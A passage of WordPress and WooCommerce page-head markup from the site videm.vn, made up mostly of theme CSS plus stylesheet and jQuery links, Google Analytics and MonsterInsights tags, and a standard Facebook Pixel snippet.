#right-click-content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container{font-family:Roboto;font-size:16px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar-widget li.widget_products, #footer ul.sidebar-widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content, .pagination, .pagination-detail{font-family:Cabin;font-weight:700;letter-spacing:0px;line-height:1.6;text-transform:none;}h1{font-size:32px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}body, #wrapper, #page-content-wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.password-protected #page-content-wrapper .inner .inner-wrapper .sidebar-content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single-course-meta{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .woocommerce-MyAccount-navigation ul a, .woocommerce #page-content-wrapper div.product p.price, .woocommerce-page #page-content-wrapper div.product p.price{color:#000000;}::selection, .verline{background-color:#000000;}::-webkit-input-placeholder{color:#000000;}::-moz-placeholder{color:#000000;}:-ms-input-placeholder{color:#000000;}a, .gallery_proof_filter ul li a, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite, #footer-wrapper ul.sidebar-widget li.widget_rss ul li cite{color:#000000;}.flex-control-paging li a.flex-active, .post-attribute a:before, #menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before, .post-attribute a:before{background-color:#000000;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#000000;}a:hover, a:active, .post_info_comment a i, #commentform .required, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date, #footer-wrapper ul.sidebar-widget li.widget_rss ul li .rss-date{color:#57B957;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu-wrapper .nav ul li a:hover:before, #menu-wrapper div .nav li > a:hover:before, .post-attribute a:hover:before{background-color:#57B957;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:hover{border-color:#57B957;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post-header h5 a, .post-header h3 a, .post-header.grid h6 a, .post-header.fullwidth h4 a, .post-header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page-content-wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post-header h5 a, .post-header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}hr, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page-content-wrapper .inner .sidebar-content, #page-content-wrapper .inner .sidebar-content.left-sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one-third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post-header h5.event_title, .client_archive_wrapper, #page-content-wrapper .sidebar .content .sidebar-widget li.widget, .page-content-wrapper .sidebar .content .sidebar-widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post-wrapper, .theme-border, #about-the-author, .related.products, .woocommerce div.product div.summary .product_meta, #single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, .wp-block-table, .wp-block-table td, .wp-block-table th, .wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th, table, .widget_categories ul > li, .widget_pages ul > li, .widget_archive ul > li, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after, h2.widgettitle:after{border-color:#D8D8D8;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .select2-container--default .select2-selection--single{font-family:Roboto;font-size:16px;font-weight:400;line-height:1.7;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .widget_search form{background-color:#ffffff;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea.widget_search input.search-field{color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .select2-container--default .select2-selection--single, .select2-dropdown, .widget_search form{border-color:#d8d8d8;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus, .widget_search form.focus{border-color:#000000;}.input-effect ~ .focus-border{background-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit{font-family:Cabin;font-size:14px;font-weight:700;letter-spacing:0px;line-height:1.8;text-transform:none;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#go-to-top, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page-content-wrapper .lp-button, button, .woocommerce #respond input#submit{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer-main-container .button, .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, .mobile-menu-wrapper #btn-close-mobile-menu, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit{background-color:#57B957;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .widget_search input#searchsubmit:hover{border-color:#57B957;}.comment_box:before, .comment_box:after{border-top-color:#57B957;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], #page-content-wrapper .inner .sidebar-wrapper .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url){color:#57B957;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, #go-to-top, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"],.pagination span.current, .mobile-menu-wrapper #btn-close-mobile-menu, body.learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .widget_tag_cloud div a:hover, .mobile-menu-wrapper #btn-close-mobile-menu, .mobile-menu-wrapper #mobile-menu-close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit{border-color:#57B957;}#wp-calendar tbody td#today{border-bottom-color:#57B957;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, .woocommerce #respond input#submit:hover{background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover{color:#57B957;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover{border-color:#57B957;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#000000;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, .menu-client-wrapper{font-family:Cabin;font-size:16px;font-weight:700;line-height:1.7;text-transform:none;}#menu-wrapper .nav ul li, #menu-wrapper div .nav li, html[data-menu=center-menu-logo] #logo-right-wrapper{padding-top:28px;padding-bottom:28px;}.top-menu-bar, html{background-color:#ffffff;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, #mobile-nav-icon, #logo-wrapper .social-profile-wrapper ul li a, .menu-cart-wrapper a{color:#000000;}#mobile-nav-icon{border-color:#000000;}#menu-wrapper .nav ul li a.hover, #menu-wrapper .nav ul li a:hover, #menu-wrapper div .nav li a.hover, #menu-wrapper div .nav li a:hover, .menu-cart-wrapper a:hover, #page_share:hover, #logo-wrapper .social-profile-wrapper ul li a:hover{color:#1e73be;}#menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before{background-color:#1e73be;}#menu-wrapper div .nav > li.current-menu-item > a, #menu-wrapper div .nav > li.current-menu-parent > a, #menu-wrapper div .nav > li.current-menu-ancestor > a, #menu-wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo-wrapper .social-profile-wrapper ul li a:active{color:#1e73be;}.top-menu-bar, #nav-wrapper{border-color:#ffffff;}.menu-cart-wrapper .cart-counter{background-color:#1e73be;color:#ffffff;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a{font-family:Cabin;font-size:14px;font-weight:700;letter-spacing:0px;text-transform:none;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu-wrapper .nav ul li.megamenu ul li ul li a, #menu-wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu-wrapper .nav ul li ul li a:hover, #menu-wrapper div .nav li ul li a:hover, #menu-wrapper div .nav li.current-menu-parent ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:hover, #menu-wrapper div .nav li.megamenu ul li ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#57B957;}#menu-wrapper .nav ul li ul li a:before, #menu-wrapper div .nav li ul li > a:before, #wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav ul li ul li a:before{background-color:#57B957;}#menu-wrapper .nav ul li ul, #menu-wrapper div .nav li ul{background:#ffffff;border-color:#ffffff;}#menu-wrapper div .nav li.megamenu ul li > a, #menu-wrapper div .nav li.megamenu ul li > a:hover, #menu-wrapper div .nav li.megamenu ul li > a:active, #menu-wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#181B31;}#menu-wrapper div .nav li.megamenu ul li{border-color:#D8D8D8;}.above-top-menu-bar{background:#ffffff;}#top-menu li a, .top-contact-info, .top-contact-info i, .top-contact-info a, .top-contact-info a:hover, .top-contact-info a:active{color:#181B31;}.mobile-main-nav li a, #side-sub-menu li a{font-family:Cabin;font-size:20px;font-weight:700;letter-spacing:0px;line-height:2;text-transform:none;}#side-sub-menu li a{font-family:Cabin;font-size:20px;font-weight:700;letter-spacing:0px;line-height:2;text-transform:none;}.mobile-menu-wrapper{background-color:#ffffff;}.mobile-main-nav li a, #side-sub-menu li a, .mobile-menu-wrapper .sidebar-wrapper a, .mobile-menu-wrapper .sidebar-wrapper, #btn-close-mobile-menu i, .mobile-menu-wrapper .social-profile-wrapper ul li a, .fullmenu_content #copyright, .mobile-menu-wrapper .sidebar-wrapper h2.widgettitle{color:#181B31;}.mobile-main-nav li a:hover, .mobile-main-nav li a:active, #side-sub-menu li a:hover, #side-sub-menu li a:active, .mobile-menu-wrapper .social-profile-wrapper ul li a:hover{color:#1e73be;}#page-header.hasbg{height:510px;}#page-header{background-color:#f9f9f9;padding-top:60px;padding-bottom:60px;margin-bottom:60px;}#page-header .page-title-wrapper .page-title-inner{text-align:center;}#page-header h1{font-family:Cabin;font-size:45px;font-weight:600;letter-spacing:0px;line-height:1.2;text-transform:none;color:#181b31;}.page-tagline, .post-detail.single-post{font-family:Roboto;font-size:14px;font-weight:500;text-transform:none;color:#7e8090;}#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Cabin;font-size:18px;font-weight:700;letter-spacing:0px;text-transform:none;color:#000000;border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper .sidebar .content, .page-content-wrapper .inner .sidebar-wrapper .sidebar .content{color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:not(.button){color:#000000;}.widget_nav_menu ul > li.menu-item-has-children > a:after{border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), #page-content-wrapper .inner .sidebar-wrapper a:active:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:active:not(.button){color:#57B957;}#footer{font-size:15px;}.footer-main-container-wrapper{font-size:13px;}.footer-main-container, #footer{background-color:#ffffff;}#footer, #copyright, #footer-menu li a, #footer-menu li a:hover, #footer-menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#7E8090;}#copyright a, #copyright a:active, #footer a, #footer a:active#footer_photostream a{color:#181B31;}#footer .sidebar-widget li h2.widgettitle{border-color:#181B31;color:#181B31;}#copyright a:hover, #footer a:hover, .social-profile-wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#57B957;}#footer table tr td, #footer .widget_tag_cloud div a{border-color:#D8D8D8;}#footer table tbody tr:nth-child(even){background:#D8D8D8;}.footer-main-container{background-color:#ffffff;}.footer-main-container, #copyright{color:#181B31;}.footer-main-container a, #copyright a, #footer-menu li a{color:#181B31;}.footer-main-container a:hover, #copyright a:hover, #footer-menu li a:hover{color:#57B957;}.footer-main-container-wrapper, .footer-main-container{border-color:#D8D8D8;}.footer-main-container-wrapper .social-profile-wrapper ul li a{color:#181B31;}a#go-to-top{background:rgba(0,0,0,0.1);color:#ffffff;}#page-content-wrapper.blog-wrapper, .post-excerpt.post-tag a:after, .post-excerpt.post-tag a:before, .post-navigation .navigation-post-content{background-color:#ffffff;}.post-info-cat, .post-info-cat a{color:#57b957;border-color:#57b957;}.post-featured-image-hover .post-type-icon{background:#57b957;}.blog_post-content-wrapper.layout_grid .post-content-wrapper, .blog_post-content-wrapper.layout_masonry .post-content-wrapper, .blog_post-content-wrapper.layout_metro .post-content-wrapper, .blog_post-content-wrapper.layout_classic .post-content-wrapper{background:#ffffff;}.post-header h5, h6.subtitle, .post-caption h1, #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post-header.grid h6, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget, #footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget{font-family:Cabin;font-weight:700;letter-spacing:0px;text-transform:none;}body.single-post #page-header h1{font-family:Cabin;font-size:45px;font-weight:600;letter-spacing:0px;line-height:1.3;text-transform:none;}body.single-post #page-content-wrapper.blog-wrapper, .post-related .post-header-wrapper{background:#ffffff;}.post-excerpt.post-tag a{background:#f0f0f0;color:#444;}.post-excerpt.post-tag a:after{border-left-color:#f0f0f0;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#181B31;}.woocommerce .products .onsale, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale{background-color:#57B957;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{color:#ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{background:#181B31;}body.single-product div.product.type-product{background:#ffffff;}
/*# sourceURL=kirki-styles-global-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://videm.vn/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://videm.vn/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/videm.vn","hash_tracking":"false","v4_id":"G-JB75RQ3RM6"};/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://videm.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://videm.vn/wp-json/wp/v2/posts/7839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://videm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel='shortlink' href='https://videm.vn/?p=7839' />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '643228856126295');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=643228856126295&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197332819-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197332819-1');
</script><link rel="pingback" href="https://videm.vn/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-05-100x100.png" sizes="32x32" />
<link rel="icon" href="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-05-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-05-300x300.png" />
<meta name="msapplication-TileImage" content="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-05-300x300.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.95;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-sun #loader {
	color: #248acc;
}
</style>		<style type="text/css" id="wp-custom-css">
